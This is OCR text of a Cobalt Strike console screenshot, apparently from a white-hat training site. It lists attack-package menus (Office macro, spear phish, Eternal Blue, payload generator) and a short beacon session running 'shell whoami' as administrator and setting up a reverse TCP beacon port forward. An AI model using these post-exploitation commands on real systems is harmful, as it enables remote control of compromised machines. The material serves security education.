 Cobalt Strike View Attacks Reporting Help
Packages
HTML Application
external
user
Web Drive-by
MS Office Macro
192.168.144.1
Spear Phish
Payload Generator
Administrator *
Eternal Blue
USB/CD AutoPlay
Event Log X
Beacon
Listeners X
Windows Dropper
Windows Executable
Windows Executable (S)
beacon> sleep 1
[*] Tasked beacon to sleep for
[+] host called home, sent: 16
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
r00t-8cb39e3121\administrator
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
白帽hub